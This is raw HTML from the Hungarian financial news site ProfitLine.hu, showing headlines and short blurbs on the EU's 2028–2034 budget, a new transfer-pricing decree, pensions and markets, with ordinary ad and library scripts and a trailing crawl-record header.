    			<div class="news_item_text">
				Az Európai Unió következő, 2028–2034 közötti többéves pénzügyi keretének (MFF) előkészítése már most élesebb politikai vitákat vált ki, mint a korábbi költségvetési ciklusok. A dán soros elnökség költségvetési munkája feszültségekkel és nyitott konfliktusokkal zárult, a tárgyalások pedig most egy még nehezebb szakaszba lépnek, ahogy Ciprus átveszi az EU Tanácsának vezetését.    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 04:00</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/a-ciprusi-soros-elnokseg-kihivasai-a-kovetkezo-heteves-unios-koltsegvetes-kapcsan-482446" title="A ciprusi soros elnökség kihívásai a következő hétéves uniós költségvetés kapcsán" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
		    	    <div class="news_item">


    		<h2><a href="/megjelent-az-uj-transzferar-rendelet-482445" title="Megjelent az új transzferár-rendelet"><strong></strong>Megjelent az új transzferár-rendelet</a></h2>
    		<div class="row news_item_row">
			    		    <div class="col-md-12">
    			<div class="news_item_text">
				A transzferár-nyilvántartásról és a transzferár-adatszolgáltatásról szóló új NGM rendelet több ponton módosítja a kapcsolt vállalkozások dokumentációs és adatszolgáltatási kötelezettségeit. A Forvis Mazars szakértői szerint bár az új szabályozás több területen egyszerűsítést hoz, egyes előírások részletesebbé és szigorúbbá válnak, ezért az érintett adózóknak érdemes időben felkészülniük ezek alkalmazására. A rendelet 2026. január 23-án lép hatályba.

    			</div>
    			<div class="news_item_attributes">
    			    <div class="row">
    				<div class="col-md-3">
    				    <div class="news_item_date">2026. 01. 16. 03:30</div>
    				</div>
    				<div class="col-md-4">
    				    Megosztás: 
    				    <div class="fb-like" data-href="https://profitline.hu/megjelent-az-uj-transzferar-rendelet-482445" data-layout="button" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
    				</div>
<!--    				<div class="col-md-3">
    				    Hozzászólások: <div class="badge badge-primary"><fb:comments-count href="https://profitline.hu/megjelent-az-uj-transzferar-rendelet-482445"></fb:comments-count></div>
    				</div>-->
    				<div class="col-md-2">
    				    <a href="/megjelent-az-uj-transzferar-rendelet-482445" title="Megjelent az új transzferár-rendelet" class="btn_more">Tovább</a>
    				</div>
    			    </div>
    			</div>
    		    </div> 
    		</div>


    	    </div>
			</div>
    </div>    

</div>



            <div class="visible-xs visible-sm">
                <div class="banner_box">

<script src="//engine.widespace.com/map/engine/dynamic#sid=3df37dd0-2818-4ac1-a8be-9d59de4687ff" type="text/javascript"></script>


</div>            </div>

        </div>		
        <!-- /left_col -->

        <!-- left_col -->
        <div class="col-md-4" id="right_col">
            




    	











<div class="right_banner_full_">

    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_1"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_1');</script></div>
</div></div>




















<div class="general_box right_news">
    <h3 class="title">Legnépszerűbb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/gulyas-gergely-valtozik-a-13-havi-nyugdij-es-a-14-havi-nyugdij-kifizetese-482443" title="Gulyás Gergely: változik a 13. havi nyugdíj és a 14. havi nyugdíj kifizetése">Gulyás Gergely: változik a 13. havi nyugdíj és a 14. havi nyugdíj kifizetése</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/gulyas-gergely-valtozik-a-13-havi-nyugdij-es-a-14-havi-nyugdij-kifizetese-482443">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70987/orig.webp" alt="Gulyás Gergely: változik a 13. havi nyugdíj és a 14. havi nyugdíj kifizetése" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nagy-valtozasok-az-ozvegyi-nyugdijnal-2026-ban-482405" title="Nagy változások az özvegyi nyugdíjnál 2026-ban">Nagy változások az özvegyi nyugdíjnál 2026-ban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nagy-valtozasok-az-ozvegyi-nyugdijnal-2026-ban-482405">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/61597/orig.webp" alt="Nagy változások az özvegyi nyugdíjnál 2026-ban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/anyacska-neven-uj-nyomtatvanyt-hozott-letre-a-nav-482388" title="ANYÁCSKA néven új nyomtatványt hozott létre a NAV">ANYÁCSKA néven új nyomtatványt hozott létre a NAV</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/anyacska-neven-uj-nyomtatvanyt-hozott-letre-a-nav-482388">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/67906/orig.webp" alt="ANYÁCSKA néven új nyomtatványt hozott létre a NAV" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/a-nav-a-kriptoeszkoz-szolgaltatok-uj-adatszolgaltatasi-kotelezettsegeire-figyelmeztet-482379" title="A NAV a kriptoeszköz-szolgáltatók új adatszolgáltatási kötelezettségeire figyelmeztet">A NAV a kriptoeszköz-szolgáltatók új adatszolgáltatási kötelezettségeire figyelmeztet</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/a-nav-a-kriptoeszkoz-szolgaltatok-uj-adatszolgaltatasi-kotelezettsegeire-figyelmeztet-482379">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69759/orig.webp" alt="A NAV a kriptoeszköz-szolgáltatók új adatszolgáltatási kötelezettségeire figyelmeztet" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bajba-kerultek-a-nyugdijasok-a-hitelfelvetelkor-magyarorszagon-482411" title="Bajba kerültek a nyugdíjasok a hitelfelvételkor  Magyarországon">Bajba kerültek a nyugdíjasok a hitelfelvételkor  Magyarországon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bajba-kerultek-a-nyugdijasok-a-hitelfelvetelkor-magyarorszagon-482411">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70279/orig.webp" alt="Bajba kerültek a nyugdíjasok a hitelfelvételkor  Magyarországon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/sokan-bukhatjak-az-uj-energiatarolos-tamogatast-de-vannak-akik-duplan-nyernek-482383" title="Sokan bukhatják az új energiatárolós támogatást, de vannak, akik duplán nyernek!">Sokan bukhatják az új energiatárolós támogatást, de vannak, akik duplán nyernek!</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/sokan-bukhatjak-az-uj-energiatarolos-tamogatast-de-vannak-akik-duplan-nyernek-482383">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/63178/orig.webp" alt="Sokan bukhatják az új energiatárolós támogatást, de vannak, akik duplán nyernek!" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uj-vezerigazgato-a-continental-dohanyipari-zrt-ele-482375" title="Új vezérigazgató a Continental Dohányipari Zrt. élé">Új vezérigazgató a Continental Dohányipari Zrt. élé</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uj-vezerigazgato-a-continental-dohanyipari-zrt-ele-482375">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74207/orig.webp" alt="Új vezérigazgató a Continental Dohányipari Zrt. élé" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-szazeves-bugatti-es-1050-loeros-villanyauto-2025-os-rekordok-a-hasznaltauto-piacrol-482391" title="Több mint százéves Bugatti és 1050 lóerős villanyautó - 2025-ös rekordok a használtautó-piacról">Több mint százéves Bugatti és 1050 lóerős villanyautó - 2025-ös rekordok a használtautó-piacról</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-szazeves-bugatti-es-1050-loeros-villanyauto-2025-os-rekordok-a-hasznaltauto-piacrol-482391">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74219/orig.webp" alt="Több mint százéves Bugatti és 1050 lóerős villanyautó - 2025-ös rekordok a használtautó-piacról" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/padlot-fogtak-az-alberletarak-decemberben-ismet-emelkedtek-a-lakberek-482390" title="Padlót fogtak az albérletárak? – Decemberben ismét emelkedtek a lakbérek">Padlót fogtak az albérletárak? – Decemberben ismét emelkedtek a lakbérek</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/padlot-fogtak-az-alberletarak-decemberben-ismet-emelkedtek-a-lakberek-482390">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/66582/orig.webp" alt="Padlót fogtak az albérletárak? – Decemberben ismét emelkedtek a lakbérek" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/uton-van-a-megemelt-nyugdij-482421" title="Úton van a megemelt nyugdíj">Úton van a megemelt nyugdíj</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/uton-van-a-megemelt-nyugdij-482421">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/70703/orig.webp" alt="Úton van a megemelt nyugdíj" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>



<div class="general_box right_news">
    <h3 class="title">Legfrissebb híreink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463" title="Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás">Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bitcoinba-menekulnek-az-iraniak-osszeomlik-a-rial-erosodik-a-kriptovaluta-ellenallas-482463">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/74171/orig.webp" alt="Bitcoinba menekülnek az irániak – Összeomlik a rial, erősödik a kriptovaluta ellenállás" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462" title="Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt">Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/minden-eddiginel-tobbet-neteztek-es-teveztek-a-magyarok-az-unnepek-alatt-482462">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68082/orig.webp" alt="Minden eddiginél többet neteztek és tévéztek a magyarok az ünnepek alatt" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/bosegesen-van-gaztartalek-482461" title="Bőségesen van gáztartalék">Bőségesen van gáztartalék</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/bosegesen-van-gaztartalek-482461">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59839/orig.webp" alt="Bőségesen van gáztartalék" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460" title="2026-ra is sokan döntenek az éves e-matricák mellett">2026-ra is sokan döntenek az éves e-matricák mellett</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/2026-ra-is-sokan-dontenek-az-eves-e-matricak-mellett-482460">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73982/orig.webp" alt="2026-ra is sokan döntenek az éves e-matricák mellett" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459" title="Egy hajdúszoboszlói tanítónő tapasztalatai ">Egy hajdúszoboszlói tanítónő tapasztalatai </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/egy-hajduszoboszloi-tanitono-tapasztalatai-482459">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/68760/orig.webp" alt="Egy hajdúszoboszlói tanítónő tapasztalatai " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458" title="Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép">Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/nehany-nap-maradt-egy-nagyon-fontos-hataridoig-egymillio-forintot-bukhat-aki-nem-lep-482458">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/59830/orig.webp" alt="Néhány nap maradt egy nagyon fontos határidőig, egymillió forintot bukhat, aki nem lép" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457" title="Többnyire emelkedtek tegnap a főbb európai tőzsdék">Többnyire emelkedtek tegnap a főbb európai tőzsdék</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobbnyire-emelkedtek-tegnap-a-fobb-europai-tozsdek-482457">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/72784/orig.webp" alt="Többnyire emelkedtek tegnap a főbb európai tőzsdék" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456" title="Emelkedtek a hozamok Európában és a tengerentúlon">Emelkedtek a hozamok Európában és a tengerentúlon</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/emelkedtek-a-hozamok-europaban-es-a-tengerentulon-482456">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/69074/orig.webp" alt="Emelkedtek a hozamok Európában és a tengerentúlon" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455" title="Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban">Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/emelkedessel-zartak-a-fobb-amerikai-indexek-a-chipgyartok-es-a-bankok-jartak-elen-a-dragulasban-482455">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/73703/orig.webp" alt="Emelkedéssel zártak a főbb amerikai indexek, a chipgyártók és a bankok jártak élen a drágulásban" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453" title="Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE">Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tobb-mint-352-millio-forint-fejlesztesi-tamogatashoz-jutott-a-mate-482453">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60002/orig.webp" alt="Több mint 352 millió forint fejlesztési támogatáshoz jutott a MATE" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Friss elemzéseink</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821" title="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok">Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/fokozatos-kamatcsokkentest-tamogatnak-az-amerikai-jegybankarok-468821">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/65093/orig.webp" alt="Fokozatos kamatcsökkentést támogatnak az amerikai jegybankárok" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924" title="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat">Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/orulhetnek-a-richter-befektetok-piaci-konszenzus-feletti-szamokat-kozolt-a-tozsdei-vallalat-461924">
                            <img src="/assets/images/dummy.png" data-src="/upload/file/60551/orig.webp" alt="Örülhetnek a Richter befektetők - piaci konszenzus feletti számokat közölt a tőzsdei vállalat" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/4ig-elemzes-433397" title="4IG elemzés">4IG elemzés</a>
                </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-12">
                    <a href="/richter-elemzes-433396" title="Richter elemzés">Richter elemzés</a>
                </div>
                            </div>
        </div>
    </div>


<div class="general_box right_news">
    <h3 class="title">Befektetési tippek</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/tippek-profitozsdeiszakember-185201" title="Ha így fektetnél be, Te is sok pénzt keresnél">Ha így fektetnél be, Te is sok pénzt keresnél</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/tippek-profitozsdeiszakember-185201">
                            <img src="/assets/images/dummy.png" data-src="/article/185201/01.jpg" alt="Ha így fektetnél be, Te is sok pénzt keresnél" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/visszafogja-e-az-extraprofit-ado-a-banki-hitelkamat-emeleseket-436761" title="Visszafogja-e az extraprofit adó a banki hitelkamat-emeléseket?">Visszafogja-e az extraprofit adó a banki hitelkamat-emeléseket?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/visszafogja-e-az-extraprofit-ado-a-banki-hitelkamat-emeleseket-436761">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-18/21680_Q53d35Nl_1.png" alt="Visszafogja-e az extraprofit adó a banki hitelkamat-emeléseket?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/ha-lakashitelt-szeretnel-akkor-zold-hitel-2022-ben-a-megoldas-431727" title="Ha lakáshitelt szeretnél, akkor zöld hitel 2022-ben a megoldás! ">Ha lakáshitelt szeretnél, akkor zöld hitel 2022-ben a megoldás! </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/ha-lakashitelt-szeretnel-akkor-zold-hitel-2022-ben-a-megoldas-431727">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2020-10-27/21680_YvSfQ6q_1.png" alt="Ha lakáshitelt szeretnél, akkor zöld hitel 2022-ben a megoldás! " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/megemelte-a-kormany-a-babakotveny-kamatat-432452" title="Megemelte a kormány a Babakötvény kamatát">Megemelte a kormány a Babakötvény kamatát</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/megemelte-a-kormany-a-babakotveny-kamatat-432452">
                            <img src="/assets/images/dummy.png" data-src="/ny/irattar/2021-01-18/21680_Q53d35Nl_1.png" alt="Megemelte a kormány a Babakötvény kamatát" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="general_box right_news">
    <h3 class="title">Kalkulátor ajánló</h3>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/kordiagram-feladvany" title="">Kördiagram feladvány </a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/kordiagram-feladvany">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/394/08.jpg" alt="Kördiagram feladvány " class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/amit-a-forma-1-es-versenypalyakrol-tudni-kell" title="">Forma 1-es versenypályák</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/amit-a-forma-1-es-versenypalyakrol-tudni-kell">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/342/08.jpg" alt="Forma 1-es versenypályák" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/mennyire-vagyok-sertdekeny" title="">Mennyire vagyok sértődékeny?</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/mennyire-vagyok-sertdekeny">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/228/08.jpg" alt="Mennyire vagyok sértődékeny?" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
            <div class="right_news_row">
            <div class="row">
                <div class="col-md-9">
                    <a href="/kalkulator/nevnapi-kepeslap-kuld-ferfiak-reszere" title="">Névnapi képeslap küldő - férfiak részére</a>
                </div>
                                    <div class="col-md-3">
                        <a href="/kalkulator/nevnapi-kepeslap-kuld-ferfiak-reszere">
                            <img src="/assets/images/dummy.png" data-src="https://szamoldki.hu/upload/calc/391/08.jpg" alt="Névnapi képeslap küldő - férfiak részére" class="img-responsive">
                        </a>
                    </div>
                            </div>
        </div>
    </div>

<div class="right_sticky_banner_pos"></div>
<div class="right_sticky_banner">
    <div class="banner_box"><div id="Profitline_cikk_rectangle_right_3"><script type="text/javascript">activateBanner('Profitline_cikk_rectangle_right_3');</script></div>
</div></div> 
        </div>		
        <!-- /left_col -->

    </div>

    
        
      

        
</div>

	

<div class="clearfix"></div>
<footer>

    <div class="footer_top">
	<div class="container">
	    <div class="row">
		<div class="col-md-3 footer_col">
		    <div class="footer_logo"><a href="/" title="ProfitLine.hu - Gazdasági hírek"><img src="/assets/images/pl_logo.png" alt="ProfitLine.hu" class="img-responsive"></a></div>
		    <div class="footer_social">
			<ul>
			    			    <li class="fscocial_fb"><a href="https://www.facebook.com/profitline.hu" target="_blank">Facebook</a></li>
			</ul>
		    </div>
		</div>
		<div class="col-md-2 footer_col">
		    <h3>Navigáció</h3>
		    <nav>
			<ul>
			        			    <li><a href="/hirek">Hírek</a></li>
			        			    <li><a href="/piacok">Tőzsde</a></li>
			        			    <li><a href="/profitlight">ProfitLight</a></li>
			        			    <li><a href="/befektetesi-tippek">Befektetési tippek</a></li>
			        			    <li><a href="/befektetes-biztositas">Biztosítási befektetések</a></li>
			    			    <li><a href="https://kriptotarca.hu/" target="_blank">Kriptovaluta hírek</a></li>
			</ul>
		    </nav>

		</div>
		<div class="col-md-3 footer_col">
		    <h3>Kalkulátorok</h3>
		    <nav>
			<ul>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/jol-keresek-havi-fizetesber-kalkulator">Munkabér összehasonlító kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/ingatlanvasarlas-illeteke-kalkulator">Ingatlan vásárlásakor fizetendő illeték kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/cegauto-ado-kalkulator">Mennyi cégautó adót kell fizetni? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-adot-kell-fizetni-alberlet-kiadasakor">Albérlet adó kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/tzsdei-befektetesek-ugy-gondolja-ert-hozza">Értesz a tőzsdéhez? - kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyit-kell-felretennem-hogy-megtakaritas-kalkulator">Annuitás kalkulátor</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/nyugdijkorhatar-idopontja-kalkulator">Mikor leszek nyugdíjas?</a></li>
			    <li><a href="https://szamoldki.hu/hu/kalkulator/mennyi-idom-van-meg-hatra-meddig-fogok-elni">Mennyi időm van még hátra az életből?</a></li>
			</ul>
		    </nav>
		</div>
		<div class="col-md-4 footer_col">
		    <h3>Befektetőknek</h3>
		    <p>Elemzéseink és végkövetkeztetéseink a ProfitLine.hu elemzőcsapatának véleményét tükrözi, és nem veszik figyelembe az egyes befektetők egyéni igényeit a hozamelvárás vagy kockázatvállalási hajlandóság tekintetében. A megjelenített információk nem minősíthetők befektetési tanácsadásnak, befektetési ajánlásnak, értékpapír jegyzésére, vételére, eladására vonatkozó felhívásnak, azok kizárólag tájékoztatásul szolgálnak. A befektető által hozott döntés következményei Társaságunkra nem háríthatók át.</p>
		</div>
	    </div>
	</div>
	<div class="clearfix"></div>
    </div>

    <div class="footer_bot">
	<div class="container">
	    <div class="row">
		<div class="col-md-4">
		    &copy; 2026 ProfitLine
		</div> 
		<div class="col-md-8">
		    <div class="footer_menu">
			<a href="/seo-article-publishing">SEO Article Publishing</a> | 
			<a href="/mediaajanlat-185513">Médiaajánlat</a> | 
			<a href="/joginyilatkozat-adatvedelem-185514">Jognyilatkozat és adatvédelem</a> | 
			<a href="/impresszum-185515">Impresszum</a> |  
			<a href="/partnereink-371363">Partnereink</a> | 
			<a href="/impresszum-185515">Kapcsolat</a>
		    </div>
		</div>
	    </div>
	</div>
    </div>

</footer>

	

<div id="fb_like_modal" class="modal fade" role="dialog">
    <div class="modal-dialog">

	<div class="modal-content">
	    <div class="modal-body">
		<div class="fb_like_modal_body" style="text-align: center;">
		    Hiteles, valós és megbízható híreket szállítunk Neked, melyekkel nagyon sokat dolgozunk.<br />Kaphatunk cserébe egy LÁJK-ot? Köszönjük!<br /><br />
		    <div  style="margin: 0 auto; width: 230px;">
						<a href="https://www.facebook.com/profitline.hu" target="_blank" class="btn btn-primary"><span class="glyphicon glyphicon-thumbs-up"></span> Lájkolom</a>

		    </div>
		    <br /><br /><br />
		    <button type="button" class="btn btn-default btn-xs" id="fb_like_modal_liked">Köszönöm, már like-oltam</button>
		</div>
	    </div>
	</div>

    </div>
</div>	

    







<script type="application/javascript" src="//cdn.sync.tv/syncdisplay/js/syncdisplayloader.js?appid=profitlinhujs&platform=client" async></script>


<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>

<!--script src="/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script-->
<script src="/assets/js/chartist-js-develop/dist/chartist.min.js" type="text/javascript"></script>
<script src="/assets/js/chartist-plugin-tooltip-master/dist/chartist-plugin-tooltip.min.js" type="text/javascript"></script>


<!--<script type="text/javascript" src="/assets/js/jquery.cookiebar/jquery.cookiebar.js"></script>-->
<script type="text/javascript" src="/assets/js/unveil/jquery.unveil.js"></script>
<script type="text/javascript" src="/assets/js/site.js?fm=1656342544"></script>


<script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> 


</body>
</html>	


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://render.boulder-collide.com/v5/render?surfer_uuid=4bb23d5b-6805-4ed2-8a76-e1518b040676&referrer=https%3A%2F%2Fprofitline.hu%2Fnem-modositotta-az-alapkamatot-a-cseh-jegybank-447152&page_load_uuid=18b7aad1-5fb2-4774-807d-0cd2dcac3e52&page_depth=1&j1rac77ofui=89b69aea-17d6-4c24-842c-9ccabaefd30a&block_uuid=89b69aea-17d6-4c24-842c-9ccabaefd30a&refresh_depth=1&safari_multiple_request=85
body_size: 7385
content:
